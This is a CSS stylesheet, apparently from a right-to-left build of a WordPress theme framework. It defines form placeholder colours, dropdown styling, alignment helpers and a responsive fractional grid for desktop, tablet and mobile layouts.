input.aux-fill[type="text"]::-webkit-input-placeholder, input.aux-fill[type="password"]::-webkit-input-placeholder, input.aux-fill[type="email"]::-webkit-input-placeholder, input.aux-fill[type="tel"]::-webkit-input-placeholder, input.aux-fill[type="url"]::-webkit-input-placeholder, textarea.aux-fill::-webkit-input-placeholder { color: #C3C3C3; }
input.aux-bottom-line[type="text"], input.aux-bottom-line[type="password"], input.aux-bottom-line[type="email"], input.aux-bottom-line[type="tel"], input.aux-bottom-line[type="url"], textarea.aux-bottom-line { background: transparent; border: none; border-bottom: solid 1px #bbb; padding-right: 0; }
input.aux-bottom-line[type="text"]:-moz-placeholder, input.aux-bottom-line[type="password"]:-moz-placeholder, input.aux-bottom-line[type="email"]:-moz-placeholder, input.aux-bottom-line[type="tel"]:-moz-placeholder, input.aux-bottom-line[type="url"]:-moz-placeholder, textarea.aux-bottom-line:-moz-placeholder { color: #C3C3C3; }
input.aux-bottom-line[type="text"]::-moz-placeholder, input.aux-bottom-line[type="password"]::-moz-placeholder, input.aux-bottom-line[type="email"]::-moz-placeholder, input.aux-bottom-line[type="tel"]::-moz-placeholder, input.aux-bottom-line[type="url"]::-moz-placeholder, textarea.aux-bottom-line::-moz-placeholder { color: #C3C3C3; }
input.aux-bottom-line[type="text"]:-ms-input-placeholder, input.aux-bottom-line[type="password"]:-ms-input-placeholder, input.aux-bottom-line[type="email"]:-ms-input-placeholder, input.aux-bottom-line[type="tel"]:-ms-input-placeholder, input.aux-bottom-line[type="url"]:-ms-input-placeholder, textarea.aux-bottom-line:-ms-input-placeholder { color: #C3C3C3; }
input.aux-bottom-line[type="text"]::-webkit-input-placeholder, input.aux-bottom-line[type="password"]::-webkit-input-placeholder, input.aux-bottom-line[type="email"]::-webkit-input-placeholder, input.aux-bottom-line[type="tel"]::-webkit-input-placeholder, input.aux-bottom-line[type="url"]::-webkit-input-placeholder, textarea.aux-bottom-line::-webkit-input-placeholder { color: #C3C3C3; }
input.aux-light[type="text"], input.aux-light[type="password"], input.aux-light[type="email"], input.aux-light[type="tel"], input.aux-light[type="url"], textarea.aux-light { color: #fff; }
input.aux-light[type="text"], input.aux-light[type="password"], input.aux-light[type="email"], input.aux-light[type="tel"], input.aux-light[type="url"], textarea.aux-light, input.aux-light.aux-outline[type="text"], input.aux-light.aux-outline[type="password"], input.aux-light.aux-outline[type="email"], input.aux-light.aux-outline[type="tel"], input.aux-light.aux-outline[type="url"], textarea.aux-light.aux-outline { border-color: #fff; }
input.aux-light[type="text"]:-moz-placeholder, input.aux-light[type="password"]:-moz-placeholder, input.aux-light[type="email"]:-moz-placeholder, input.aux-light[type="tel"]:-moz-placeholder, input.aux-light[type="url"]:-moz-placeholder, textarea.aux-light:-moz-placeholder, input.aux-light.aux-outline[type="text"]:-moz-placeholder, input.aux-light.aux-outline[type="password"]:-moz-placeholder, input.aux-light.aux-outline[type="email"]:-moz-placeholder, input.aux-light.aux-outline[type="tel"]:-moz-placeholder, input.aux-light.aux-outline[type="url"]:-moz-placeholder, textarea.aux-light.aux-outline:-moz-placeholder { color: #cccccc; }
input.aux-light[type="text"]::-moz-placeholder, input.aux-light[type="password"]::-moz-placeholder, input.aux-light[type="email"]::-moz-placeholder, input.aux-light[type="tel"]::-moz-placeholder, input.aux-light[type="url"]::-moz-placeholder, textarea.aux-light::-moz-placeholder, input.aux-light.aux-outline[type="text"]::-moz-placeholder, input.aux-light.aux-outline[type="password"]::-moz-placeholder, input.aux-light.aux-outline[type="email"]::-moz-placeholder, input.aux-light.aux-outline[type="tel"]::-moz-placeholder, input.aux-light.aux-outline[type="url"]::-moz-placeholder, textarea.aux-light.aux-outline::-moz-placeholder { color: #cccccc; }
input.aux-light[type="text"]:-ms-input-placeholder, input.aux-light[type="password"]:-ms-input-placeholder, input.aux-light[type="email"]:-ms-input-placeholder, input.aux-light[type="tel"]:-ms-input-placeholder, input.aux-light[type="url"]:-ms-input-placeholder, textarea.aux-light:-ms-input-placeholder, input.aux-light.aux-outline[type="text"]:-ms-input-placeholder, input.aux-light.aux-outline[type="password"]:-ms-input-placeholder, input.aux-light.aux-outline[type="email"]:-ms-input-placeholder, input.aux-light.aux-outline[type="tel"]:-ms-input-placeholder, input.aux-light.aux-outline[type="url"]:-ms-input-placeholder, textarea.aux-light.aux-outline:-ms-input-placeholder { color: #cccccc; }
input.aux-light[type="text"]::-webkit-input-placeholder, input.aux-light[type="password"]::-webkit-input-placeholder, input.aux-light[type="email"]::-webkit-input-placeholder, input.aux-light[type="tel"]::-webkit-input-placeholder, input.aux-light[type="url"]::-webkit-input-placeholder, textarea.aux-light::-webkit-input-placeholder, input.aux-light.aux-outline[type="text"]::-webkit-input-placeholder, input.aux-light.aux-outline[type="password"]::-webkit-input-placeholder, input.aux-light.aux-outline[type="email"]::-webkit-input-placeholder, input.aux-light.aux-outline[type="tel"]::-webkit-input-placeholder, input.aux-light.aux-outline[type="url"]::-webkit-input-placeholder, textarea.aux-light.aux-outline::-webkit-input-placeholder { color: #cccccc; }
input.aux-light.aux-fill[type="text"], input.aux-light.aux-fill[type="password"], input.aux-light.aux-fill[type="email"], input.aux-light.aux-fill[type="tel"], input.aux-light.aux-fill[type="url"], textarea.aux-light.aux-fill { background-color: #e6e6e6; }
input.aux-light.aux-fill[type="text"]:-moz-placeholder, input.aux-light.aux-fill[type="password"]:-moz-placeholder, input.aux-light.aux-fill[type="email"]:-moz-placeholder, input.aux-light.aux-fill[type="tel"]:-moz-placeholder, input.aux-light.aux-fill[type="url"]:-moz-placeholder, textarea.aux-light.aux-fill:-moz-placeholder { color: #cccccc; }
input.aux-light.aux-fill[type="text"]::-moz-placeholder, input.aux-light.aux-fill[type="password"]::-moz-placeholder, input.aux-light.aux-fill[type="email"]::-moz-placeholder, input.aux-light.aux-fill[type="tel"]::-moz-placeholder, input.aux-light.aux-fill[type="url"]::-moz-placeholder, textarea.aux-light.aux-fill::-moz-placeholder { color: #cccccc; }
input.aux-light.aux-fill[type="text"]:-ms-input-placeholder, input.aux-light.aux-fill[type="password"]:-ms-input-placeholder, input.aux-light.aux-fill[type="email"]:-ms-input-placeholder, input.aux-light.aux-fill[type="tel"]:-ms-input-placeholder, input.aux-light.aux-fill[type="url"]:-ms-input-placeholder, textarea.aux-light.aux-fill:-ms-input-placeholder { color: #cccccc; }
input.aux-light.aux-fill[type="text"]::-webkit-input-placeholder, input.aux-light.aux-fill[type="password"]::-webkit-input-placeholder, input.aux-light.aux-fill[type="email"]::-webkit-input-placeholder, input.aux-light.aux-fill[type="tel"]::-webkit-input-placeholder, input.aux-light.aux-fill[type="url"]::-webkit-input-placeholder, textarea.aux-light.aux-fill::-webkit-input-placeholder { color: #cccccc; }
input.aux-light.aux-bottom-line[type="text"], input.aux-light.aux-bottom-line[type="password"], input.aux-light.aux-bottom-line[type="email"], input.aux-light.aux-bottom-line[type="tel"], input.aux-light.aux-bottom-line[type="url"], textarea.aux-light.aux-bottom-line { border-bottom-color: #fff; }

/** Auxin dropdown style */
.aux-dropdown-container, .aux-select, .aux-dropdown { position: relative; z-index: 10; }
.aux-dropdown-container:after, .aux-select:after, .aux-dropdown:after { width: 0; height: 0; border-top: 0.45em solid #3d3d3d; border-right: 0.3em solid transparent; border-left: 0.3em solid transparent; content: ''; display: inline-block; position: relative; vertical-align: middle; right: -1.5em; z-index: -1; }
.aux-dropdown-container select, .aux-select select, .aux-dropdown select { -webkit-appearance: none; -ms-appearance: none; -moz-appearance: none; appearance: none; background-color: transparent; border-radius: 0; padding: 0.5em 1em 0.5em 2em; }
.aux-dropdown-container select:focus, .aux-select select:focus, .aux-dropdown select:focus { outline: none; }

/* align =============================
====================================== */
.hidden { display: none !important; }

.left { float: right; }

.right { float: left; }

.center { margin-right: auto; margin-left: auto; display: block; clear: both; }

.alignright, .alignleft { margin-bottom: 1em; }

.alignright { float: left; margin-right: 1.5em; }

.alignleft { float: right; margin-left: 1.5em; }

.aux-text-align-center { text-align: center; }

.aux-text-align-left { text-align: right; }

.aux-text-align-right { text-align: left; }

.aux-center-margin { margin-left: auto; margin-right: auto; }

.aux-float-right { float: left; }

.aux-float-left { float: right; }

.rtlocretnompw .left { float: left; }
.rtlocretnompw .right { float: right; }
.rtlocretnompw .aux-text-align-left { text-align: left; }
.rtlocretnompw .aux-text-align-right { text-align: right; }
.rtlocretnompw .aux-float-right { float: right; }
.rtlocretnompw .aux-float-left { float: left; }
/* auxin Grid
-------------------- */
.aux-1-1, .aux-1-2, .aux-1-3, .aux-2-3, .aux-1-4, .aux-2-4, .aux-3-4, .aux-1-5, .aux-2-5, .aux-3-5, .aux-4-5, .aux-1-6, .aux-2-6, .aux-3-6, .aux-4-6, .aux-5-6, .aux-1-7, .aux-2-7, .aux-3-7, .aux-4-7, .aux-5-7, .aux-6-7, .aux-1-8, .aux-2-8, .aux-3-8, .aux-4-8, .aux-5-8, .aux-6-8, .aux-7-8, .aux-1-9, .aux-2-9, .aux-3-9, .aux-4-9, .aux-5-9, .aux-6-9, .aux-7-9, .aux-7-9, .aux-1-10, .aux-2-10, .aux-3-10, .aux-4-10, .aux-5-10, .aux-6-10, .aux-7-10, .aux-8-10, .aux-9-10, .aux-1-11, .aux-2-11, .aux-3-11, .aux-4-11, .aux-5-11, .aux-6-11, .aux-7-11, .aux-8-11, .aux-9-11, .aux-10-11, .aux-1-12, .aux-2-12, .aux-3-12, .aux-4-12, .aux-5-12, .aux-6-12, .aux-7-12, .aux-8-12, .aux-9-12, .aux-10-12, .aux-11-12, .aux-col { padding-right: 15px; padding-left: 15px; float: right; display: block; }
.aux-no-gutter > .aux-1-1, .aux-no-gutter > .aux-1-2, .aux-no-gutter > .aux-1-3, .aux-no-gutter > .aux-2-3, .aux-no-gutter > .aux-1-4, .aux-no-gutter > .aux-2-4, .aux-no-gutter > .aux-3-4, .aux-no-gutter > .aux-1-5, .aux-no-gutter > .aux-2-5, .aux-no-gutter > .aux-3-5, .aux-no-gutter > .aux-4-5, .aux-no-gutter > .aux-1-6, .aux-no-gutter > .aux-2-6, .aux-no-gutter > .aux-3-6, .aux-no-gutter > .aux-4-6, .aux-no-gutter > .aux-5-6, .aux-no-gutter > .aux-1-7, .aux-no-gutter > .aux-2-7, .aux-no-gutter > .aux-3-7, .aux-no-gutter > .aux-4-7, .aux-no-gutter > .aux-5-7, .aux-no-gutter > .aux-6-7, .aux-no-gutter > .aux-1-8, .aux-no-gutter > .aux-2-8, .aux-no-gutter > .aux-3-8, .aux-no-gutter > .aux-4-8, .aux-no-gutter > .aux-5-8, .aux-no-gutter > .aux-6-8, .aux-no-gutter > .aux-7-8, .aux-no-gutter > .aux-1-9, .aux-no-gutter > .aux-2-9, .aux-no-gutter > .aux-3-9, .aux-no-gutter > .aux-4-9, .aux-no-gutter > .aux-5-9, .aux-no-gutter > .aux-6-9, .aux-no-gutter > .aux-7-9, .aux-no-gutter > .aux-7-9, .aux-no-gutter > .aux-1-10, .aux-no-gutter > .aux-2-10, .aux-no-gutter > .aux-3-10, .aux-no-gutter > .aux-4-10, .aux-no-gutter > .aux-5-10, .aux-no-gutter > .aux-6-10, .aux-no-gutter > .aux-7-10, .aux-no-gutter > .aux-8-10, .aux-no-gutter > .aux-9-10, .aux-no-gutter > .aux-1-11, .aux-no-gutter > .aux-2-11, .aux-no-gutter > .aux-3-11, .aux-no-gutter > .aux-4-11, .aux-no-gutter > .aux-5-11, .aux-no-gutter > .aux-6-11, .aux-no-gutter > .aux-7-11, .aux-no-gutter > .aux-8-11, .aux-no-gutter > .aux-9-11, .aux-no-gutter > .aux-10-11, .aux-no-gutter > .aux-1-12, .aux-no-gutter > .aux-2-12, .aux-no-gutter > .aux-3-12, .aux-no-gutter > .aux-4-12, .aux-no-gutter > .aux-5-12, .aux-no-gutter > .aux-6-12, .aux-no-gutter > .aux-7-12, .aux-no-gutter > .aux-8-12, .aux-no-gutter > .aux-9-12, .aux-no-gutter > .aux-10-12, .aux-no-gutter > .aux-11-12, .aux-no-gutter > .aux-col { padding-right: 0; padding-left: 0; }

.aux-1-1, .aux-1-2, .aux-1-3, .aux-2-3, .aux-1-4, .aux-2-4, .aux-3-4, .aux-1-5, .aux-2-5, .aux-3-5, .aux-4-5, .aux-1-6, .aux-2-6, .aux-3-6, .aux-4-6, .aux-5-6, .aux-1-7, .aux-2-7, .aux-3-7, .aux-4-7, .aux-5-7, .aux-6-7, .aux-1-8, .aux-2-8, .aux-3-8, .aux-4-8, .aux-5-8, .aux-6-8, .aux-7-8, .aux-1-9, .aux-2-9, .aux-3-9, .aux-4-9, .aux-5-9, .aux-6-9, .aux-7-9, .aux-7-9, .aux-1-10, .aux-2-10, .aux-3-10, .aux-4-10, .aux-5-10, .aux-6-10, .aux-7-10, .aux-8-10, .aux-9-10, .aux-1-11, .aux-2-11, .aux-3-11, .aux-4-11, .aux-5-11, .aux-6-11, .aux-7-11, .aux-8-11, .aux-9-11, .aux-10-11, .aux-1-12, .aux-2-12, .aux-3-12, .aux-4-12, .aux-5-12, .aux-6-12, .aux-7-12, .aux-8-12, .aux-9-12, .aux-10-12, .aux-11-12 { margin-bottom: 30px; }

.aux-col-wrapper, .aux-row, .aux-col1, .aux-col2, .aux-col3, .aux-col4, .aux-col5, .aux-col5, .aux-col6, .aux-col7, .aux-col8, .aux-col9, .aux-col10, .aux-col11, .aux-col12 { position: relative; }
.aux-col-wrapper:after, .aux-row:after, .aux-col1:after, .aux-col2:after, .aux-col3:after, .aux-col4:after, .aux-col5:after, .aux-col5:after, .aux-col6:after, .aux-col7:after, .aux-col8:after, .aux-col9:after, .aux-col10:after, .aux-col11:after, .aux-col12:after { content: ""; display: table; clear: both; }
.aux-col-wrapper.aux-no-gutter, .aux-row.aux-no-gutter, .aux-col1.aux-no-gutter, .aux-col2.aux-no-gutter, .aux-col3.aux-no-gutter, .aux-col4.aux-no-gutter, .aux-col5.aux-no-gutter, .aux-col5.aux-no-gutter, .aux-col6.aux-no-gutter, .aux-col7.aux-no-gutter, .aux-col8.aux-no-gutter, .aux-col9.aux-no-gutter, .aux-col10.aux-no-gutter, .aux-col11.aux-no-gutter, .aux-col12.aux-no-gutter { margin-left: 0; margin-right: 0; }

.aux-col1 { margin-bottom: 30px; }

.aux-col2 { margin-bottom: 30px; }

.aux-col3 { margin-bottom: 30px; }

.aux-col4 { margin-bottom: 30px; }

.aux-col5 { margin-bottom: 30px; }

.aux-col6 { margin-bottom: 30px; }

.aux-col7 { margin-bottom: 30px; }

.aux-col8 { margin-bottom: 30px; }

.aux-col9 { margin-bottom: 30px; }

.aux-col10 { margin-bottom: 30px; }

.aux-col11 { margin-bottom: 30px; }

.aux-col12 { margin-bottom: 30px; }

.aux-col-wrapper, .aux-row, .aux-col2, .aux-col3, .aux-col4, .aux-col5, .aux-col6, .aux-col7, .aux-col8, .aux-col9, .aux-col10, .aux-col11, .aux-col12 { margin-right: -15px; margin-left: -15px; }

.aux-1-1 { width: 100%; }

.aux-1-2 { width: 50%; }

.aux-1-3 { width: 33.33%; }

.aux-1-4 { width: 25%; }

.aux-1-5 { width: 20%; }

.aux-1-6 { width: 16.66%; }

.aux-1-7 { width: 14.28%; }

.aux-1-8 { width: 12.5%; }

.aux-1-9 { width: 11.11%; }

.aux-1-10 { width: 10%; }

.aux-1-11 { width: 9.09%; }

.aux-1-12 { width: 8.33%; }

.aux-2-2 { width: 100%; }

.aux-2-3 { width: 66.66%; }

.aux-2-4 { width: 50%; }

.aux-2-5 { width: 40%; }

.aux-2-6 { width: 33.33%; }

.aux-2-7 { width: 28.57%; }

.aux-2-8 { width: 25%; }

.aux-2-9 { width: 22.22%; }

.aux-2-10 { width: 20%; }

.aux-2-11 { width: 18.18%; }

.aux-2-12 { width: 16.66%; }

.aux-3-3 { width: 100%; }

.aux-3-4 { width: 75%; }

.aux-3-5 { width: 60%; }

.aux-3-6 { width: 50%; }

.aux-3-7 { width: 42.85%; }

.aux-3-8 { width: 37.5%; }

.aux-3-9 { width: 33.33%; }

.aux-3-10 { width: 30%; }

.aux-3-11 { width: 27.27%; }

.aux-3-12 { width: 25%; }

.aux-4-4 { width: 100%; }

.aux-4-5 { width: 80%; }

.aux-4-6 { width: 66.66%; }

.aux-4-7 { width: 57.14%; }

.aux-4-8 { width: 50%; }

.aux-4-9 { width: 44.44%; }

.aux-4-10 { width: 40%; }

.aux-4-11 { width: 36.36%; }

.aux-4-12 { width: 33.33%; }

.aux-5-5 { width: 100%; }

.aux-5-6 { width: 83.33%; }

.aux-5-7 { width: 71.42%; }

.aux-5-8 { width: 62.5%; }

.aux-5-9 { width: 55.55%; }

.aux-5-10 { width: 50%; }

.aux-5-11 { width: 45.45%; }

.aux-5-12 { width: 41.66%; }

.aux-6-6 { width: 100%; }

.aux-6-7 { width: 85.71%; }

.aux-6-8 { width: 75%; }

.aux-6-9 { width: 66.66%; }

.aux-6-10 { width: 60%; }

.aux-6-11 { width: 54.54%; }

.aux-6-12 { width: 50%; }

.aux-7-7 { width: 100%; }

.aux-7-8 { width: 87.5%; }

.aux-7-9 { width: 77.77%; }

.aux-7-10 { width: 70%; }

.aux-7-11 { width: 63.63%; }

.aux-7-12 { width: 58.33%; }

.aux-8-8 { width: 100%; }

.aux-8-9 { width: 88.88%; }

.aux-8-10 { width: 80%; }

.aux-8-11 { width: 72.72%; }

.aux-8-12 { width: 66.66%; }

.aux-9-9 { width: 100%; }

.aux-9-10 { width: 90%; }

.aux-9-11 { width: 81.81%; }

.aux-9-12 { width: 75%; }

.aux-10-10 { width: 100%; }

.aux-10-11 { width: 90.9%; }

.aux-10-12 { width: 83.33%; }

.aux-11-11 { width: 100%; }

.aux-11-12 { width: 91.66%; }

.aux-12-12 { width: 100%; }

/* grid for tablet */
@media screen and (max-width: 1024px) and (min-width: 768px) { .aux-tb-1-1 { width: 100%; }
  .aux-tb-1-2 { width: 50%; }
  .aux-tb-1-3 { width: 33.33%; }
  .aux-tb-1-4 { width: 25%; }
  .aux-tb-1-5 { width: 20%; }
  .aux-tb-1-6 { width: 16.66%; }
  .aux-tb-1-7 { width: 14.28%; }
  .aux-tb-1-8 { width: 12.5%; }
  .aux-tb-1-9 { width: 11.11%; }
  .aux-tb-1-10 { width: 10%; }
  .aux-tb-1-11 { width: 9.09%; }
  .aux-tb-1-12 { width: 8.33%; }
  .aux-tb-2-2 { width: 100%; }
  .aux-tb-2-3 { width: 66.66%; }
  .aux-tb-2-4 { width: 50%; }
  .aux-tb-2-5 { width: 40%; }
  .aux-tb-2-6 { width: 33.33%; }
  .aux-tb-2-7 { width: 28.57%; }
  .aux-tb-2-8 { width: 25%; }
  .aux-tb-2-9 { width: 22.22%; }
  .aux-tb-2-10 { width: 20%; }
  .aux-tb-2-11 { width: 18.18%; }
  .aux-tb-2-12 { width: 16.66%; }
  .aux-tb-3-3 { width: 100%; }
  .aux-tb-3-4 { width: 75%; }
  .aux-tb-3-5 { width: 60%; }
  .aux-tb-3-6 { width: 50%; }
  .aux-tb-3-7 { width: 42.85%; }
  .aux-tb-3-8 { width: 37.5%; }
  .aux-tb-3-9 { width: 33.33%; }
  .aux-tb-3-10 { width: 30%; }
  .aux-tb-3-11 { width: 27.27%; }
  .aux-tb-3-12 { width: 25%; }
  .aux-tb-4-4 { width: 100%; }
  .aux-tb-4-5 { width: 80%; }
  .aux-tb-4-6 { width: 66.66%; }
  .aux-tb-4-7 { width: 57.14%; }
  .aux-tb-4-8 { width: 50%; }
  .aux-tb-4-9 { width: 44.44%; }
  .aux-tb-4-10 { width: 40%; }
  .aux-tb-4-11 { width: 36.36%; }
  .aux-tb-4-12 { width: 33.33%; }
  .aux-tb-5-5 { width: 100%; }
  .aux-tb-5-6 { width: 83.33%; }
  .aux-tb-5-7 { width: 71.42%; }
  .aux-tb-5-8 { width: 62.5%; }
  .aux-tb-5-9 { width: 55.55%; }
  .aux-tb-5-10 { width: 50%; }
  .aux-tb-5-11 { width: 45.45%; }
  .aux-tb-5-12 { width: 41.66%; }
  .aux-tb-6-6 { width: 100%; }
  .aux-tb-6-7 { width: 85.71%; }
  .aux-tb-6-8 { width: 75%; }
  .aux-tb-6-9 { width: 66.66%; }
  .aux-tb-6-10 { width: 60%; }
  .aux-tb-6-11 { width: 54.54%; }
  .aux-tb-6-12 { width: 50%; }
  .aux-tb-7-7 { width: 100%; }
  .aux-tb-7-8 { width: 87.5%; }
  .aux-tb-7-9 { width: 77.77%; }
  .aux-tb-7-10 { width: 70%; }
  .aux-tb-7-11 { width: 63.63%; }
  .aux-tb-7-12 { width: 58.33%; }
  .aux-tb-8-8 { width: 100%; }
  .aux-tb-8-9 { width: 88.88%; }
  .aux-tb-8-10 { width: 80%; }
  .aux-tb-8-11 { width: 72.72%; }
  .aux-tb-8-12 { width: 66.66%; }
  .aux-tb-9-9 { width: 100%; }
  .aux-tb-9-10 { width: 90%; }
  .aux-tb-9-11 { width: 81.81%; }
  .aux-tb-9-12 { width: 75%; }
  .aux-tb-10-10 { width: 100%; }
  .aux-tb-10-11 { width: 90.9%; }
  .aux-tb-10-12 { width: 83.33%; }
  .aux-tb-11-11 { width: 100%; }
  .aux-tb-11-12 { width: 91.66%; }
  .aux-tb-12-12 { width: 100%; } }
/* grid for mobile */
@media screen and (max-width: 767px) { .aux-mb-1-1 { width: 100%; }
  .aux-mb-1-2 { width: 50%; }
  .aux-mb-1-3 { width: 33.33%; }
  .aux-mb-1-4 { width: 25%; }
  .aux-mb-1-5 { width: 20%; }
  .aux-mb-1-6 { width: 16.66%; }
  .aux-mb-1-7 { width: 14.28%; }
  .aux-mb-1-8 { width: 12.5%; }
  .aux-mb-1-9 { width: 11.11%; }
  .aux-mb-1-10 { width: 10%; }
  .aux-mb-1-11 { width: 9.09%; }
  .aux-mb-1-12 { width: 8.33%; }
  .aux-mb-2-2 { width: 100%; }
  .aux-mb-2-3 { width: 66.66%; }
  .aux-mb-2-4 { width: 50%; }
  .aux-mb-2-5 { width: 40%; }
  .aux-mb-2-6 { width: 33.33%; }
  .aux-mb-2-7 { width: 28.57%; }
  .aux-mb-2-8 { width: 25%; }
  .aux-mb-2-9 { width: 22.22%; }
  .aux-mb-2-10 { width: 20%; }
  .aux-mb-2-11 { width: 18.18%; }
  .aux-mb-2-12 { width: 16.66%; }
  .aux-mb-3-3 { width: 100%; }
  .aux-mb-3-4 { width: 75%; }
  .aux-mb-3-5 { width: 60%; }
  .aux-mb-3-6 { width: 50%; }
  .aux-mb-3-7 { width: 42.85%; }
  .aux-mb-3-8 { width: 37.5%; }
  .aux-mb-3-9 { width: 33.33%; }
  .aux-mb-3-10 { width: 30%; }
  .aux-mb-3-11 { width: 27.27%; }
  .aux-mb-3-12 { width: 25%; }
  .aux-mb-4-4 { width: 100%; }
  .aux-mb-4-5 { width: 80%; }
  .aux-mb-4-6 { width: 66.66%; }
  .aux-mb-4-7 { width: 57.14%; }
  .aux-mb-4-8 { width: 50%; }
  .aux-mb-4-9 { width: 44.44%; }
  .aux-mb-4-10 { width: 40%; }
  .aux-mb-4-11 { width: 36.36%; }
  .aux-mb-4-12 { width: 33.33%; }
  .aux-mb-5-5 { width: 100%; }
  .aux-mb-5-6 { width: 83.33%; }
  .aux-mb-5-7 { width: 71.42%; }
  .aux-mb-5-8 { width: 62.5%; }
  .aux-mb-5-9 { width: 55.55%; }
  .aux-mb-5-10 { width: 50%; }
  .aux-mb-5-11 { width: 45.45%; }
  .aux-mb-5-12 { width: 41.66%; }
  .aux-mb-6-6 { width: 100%; }
  .aux-mb-6-7 { width: 85.71%; }
  .aux-mb-6-8 { width: 75%; }
  .aux-mb-6-9 { width: 66.66%; }
  .aux-mb-6-10 { width: 60%; }
  .aux-mb-6-11 { width: 54.54%; }
  .aux-mb-6-12 { width: 50%; }
  .aux-mb-7-7 { width: 100%; }
  .aux-mb-7-8 { width: 87.5%; }
  .aux-mb-7-9 { width: 77.77%; }
  .aux-mb-7-10 { width: 70%; }
  .aux-mb-7-11 { width: 63.63%; }
  .aux-mb-7-12 { width: 58.33%; }
  .aux-mb-8-8 { width: 100%; }
  .aux-mb-8-9 { width: 88.88%; }
  .aux-mb-8-10 { width: 80%; }
  .aux-mb-8-11 { width: 72.72%; }
  .aux-mb-8-12 { width: 66.66%; }
  .aux-mb-9-9 { width: 100%; }
  .aux-mb-9-10 { width: 90%; }
  .aux-mb-9-11 { width: 81.81%; }
  .aux-mb-9-12 { width: 75%; }
  .aux-mb-10-10 { width: 100%; }
  .aux-mb-10-11 { width: 90.9%; }
  .aux-mb-10-12 { width: 83.33%; }
  .aux-mb-11-11 { width: 100%; }
  .aux-mb-11-12 { width: 91.66%; }
  .aux-mb-12-12 { width: 100%; } }
.aux-border-collapse > .aux-col { border-width: 1px; border-right-width: 0; border-style: solid; }

.aux-col1 > .aux-col { width: 100%; }

.aux-col2 > .aux-col { width: 50%; }

.aux-col2 .aux-col:nth-child(2n+3) { clear: right; }
.aux-col2.aux-border-collapse .aux-col:nth-child(2n+1) { border-right-width: 1px; }

.rtlocretnompw .aux-col2.aux-border-collapse .aux-col:nth-child(2n) { border-right-width: 1px; }
.rtlocretnompw .aux-col2.aux-border-collapse .aux-col:nth-child(2n+1) { border-right-width: 0px; }
.aux-col2 .aux-col:nth-child(2n+3) { margin-top: 30px; }

.aux-border-collapse.aux-col2 .aux-col:nth-child(2n+3) { border-top-width: 0; }

.aux-col2 .aux-col:nth-child(2n+4) { margin-top: 30px; }

.aux-border-collapse.aux-col2 .aux-col:nth-child(2n+4) { border-top-width: 0; }

.aux-col3 > .aux-col { width: 33.33%; }

.aux-col3 .aux-col:nth-child(3n+4) { clear: right; }
.aux-col3.aux-border-collapse .aux-col:nth-child(3n+1) { border-right-width: 1px; }

.rtlocretnompw .aux-col3.aux-border-collapse .aux-col:nth-child(3n) { border-right-width: 1px; }
.rtlocretnompw .aux-col3.aux-border-collapse .aux-col:nth-child(3n+1) { border-right-width: 0px; }
.aux-col3 .aux-col:nth-child(3n+4) { margin-top: 30px; }

.aux-border-collapse.aux-col3 .aux-col:nth-child(3n+4) { border-top-width: 0; }

.aux-col3 .aux-col:nth-child(3n+5) { margin-top: 30px; }

.aux-border-collapse.aux-col3 .aux-col:nth-child(3n+5) { border-top-width: 0; }

.aux-col3 .aux-col:nth-child(3n+6) { margin-top: 30px; }

.aux-border-collapse.aux-col3 .aux-col:nth-child(3n+6) { border-top-width: 0; }

.aux-col4 > .aux-col { width: 25%; }

.aux-col4 .aux-col:nth-child(4n+5) { clear: right; }
.aux-col4.aux-border-collapse .aux-col:nth-child(4n+1) { border-right-width: 1px; }

.rtlocretnompw .aux-col4.aux-border-collapse .aux-col:nth-child(4n) { border-right-width: 1px; }
.rtlocretnompw .aux-col4.aux-border-collapse .aux-col:nth-child(4n+1) { border-right-width: 0px; }
.aux-col4 .aux-col:nth-child(4n+5) { margin-top: 30px; }

.aux-border-collapse.aux-col4 .aux-col:nth-child(4n+5) { border-top-width: 0; }

.aux-col4 .aux-col:nth-child(4n+6) { margin-top: 30px; }

.aux-border-collapse.aux-col4 .aux-col:nth-child(4n+6) { border-top-width: 0; }

.aux-col4 .aux-col:nth-child(4n+7) { margin-top: 30px; }

.aux-border-collapse.aux-col4 .aux-col:nth-child(4n+7) { border-top-width: 0; }

.aux-col4 .aux-col:nth-child(4n+8) { margin-top: 30px; }

.aux-border-collapse.aux-col4 .aux-col:nth-child(4n+8) { border-top-width: 0; }

.aux-col5 > .aux-col { width: 20%; }

.aux-col5 .aux-col:nth-child(5n+6) { clear: right; }
.aux-col5.aux-border-collapse .aux-col:nth-child(5n+1) { border-right-width: 1px; }

.rtlocretnompw .aux-col5.aux-border-collapse .aux-col:nth-child(5n) { border-right-width: 1px; }
.rtlocretnompw .aux-col5.aux-border-collapse .aux-col:nth-child(5n+1) { border-right-width: 0px; }
.aux-col5 .aux-col:nth-child(5n+6) { margin-top: 30px; }

.aux-border-collapse.aux-col5 .aux-col:nth-child(5n+6) { border-top-width: 0; }

.aux-col5 .aux-col:nth-child(5n+7) { margin-top: 30px; }

.aux-border-collapse.aux-col5 .aux-col:nth-child(5n+7) { border-top-width: 0; }

.aux-col5 .aux-col:nth-child(5n+8) { margin-top: 30px; }

.aux-border-collapse.aux-col5 .aux-col:nth-child(5n+8) { border-top-width: 0; }

.aux-col5 .aux-col:nth-child(5n+9) { margin-top: 30px; }

.aux-border-collapse.aux-col5 .aux-col:nth-child(5n+9) { border-top-width: 0; }

.aux-col5 .aux-col:nth-child(5n+10) { margin-top: 30px; }

.aux-border-collapse.aux-col5 .aux-col:nth-child(5n+10) { border-top-width: 0; }

.aux-col6 > .aux-col { width: 16.66%; }

.aux-col6 .aux-col:nth-child(6n+7) { clear: right; }
.aux-col6.aux-border-collapse .aux-col:nth-child(6n+1) { border-right-width: 1px; }

.rtlocretnompw .aux-col6.aux-border-collapse .aux-col:nth-child(6n) { border-right-width: 1px; }
.rtlocretnompw .aux-col6.aux-border-collapse .aux-col:nth-child(6n+1) { border-right-width: 0px; }
.aux-col6 .aux-col:nth-child(6n+7) { margin-top: 30px; }

.aux-border-collapse.aux-col6 .aux-col:nth-child(6n+7) { border-top-width: 0; }

.aux-col6 .aux-col:nth-child(6n+8) { margin-top: 30px; }

.aux-border-collapse.aux-col6 .aux-col:nth-child(6n+8) { border-top-width: 0; }

.aux-col6 .aux-col:nth-child(6n+9) { margin-top: 30px; }

.aux-border-collapse.aux-col6 .aux-col:nth-child(6n+9) { border-top-width: 0; }

.aux-col6 .aux-col:nth-child(6n+10) { margin-top: 30px; }

.aux-border-collapse.aux-col6 .aux-col:nth-child(6n+10) { border-top-width: 0; }

.aux-col6 .aux-col:nth-child(6n+11) { margin-top: 30px; }

.aux-border-collapse.aux-col6 .aux-col:nth-child(6n+11) { border-top-width: 0; }
